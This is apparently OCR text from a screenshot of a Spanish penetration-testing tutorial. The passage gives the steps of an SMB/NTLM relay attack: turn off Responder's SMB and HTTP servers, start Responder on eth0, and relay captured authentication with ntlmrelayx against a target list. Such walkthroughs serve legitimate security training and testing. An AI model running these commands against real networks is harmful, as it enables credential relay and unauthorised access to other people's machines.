
la firma SMB debe estar deshabilitada en la red.
Paso 1: cambiar la configuración del responder
para escuchar y no responder.
SMB=Off & HTTP = Off
Paso 2: Iniciar el responder como en el ataque
anterior
responder.py -I eth0
Paso 3: Iniciar el relay SMB
ntlmrelayx.py -tf targets.txt -
smb2support